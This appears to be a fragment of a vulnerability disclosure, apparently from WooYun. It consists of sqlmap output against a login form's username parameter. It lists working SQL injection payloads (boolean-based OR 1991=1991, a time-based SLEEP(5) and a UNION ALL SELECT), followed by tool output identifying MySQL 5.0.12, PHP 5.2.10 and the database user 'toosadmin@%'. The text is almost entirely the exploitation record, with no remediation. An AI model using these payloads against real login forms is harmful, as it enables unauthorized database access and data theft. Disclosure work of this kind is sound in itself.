 ---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-3620' OR 1991=1991#&password=qqqqqqq
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: username=13888888888' OR SLEEP(5)#&password=qqqqqqq
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: username=13888888888' UNION ALL SELECT CONCAT(0x7176786a71,0x664a41
62646565507576,0x7176717871),NULL#&password=qqqqqqq
---
[15:53:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0.12
[15:53:46] [INFO] fetching current user
current user: 'toosadmin@%'
www.wooyun.org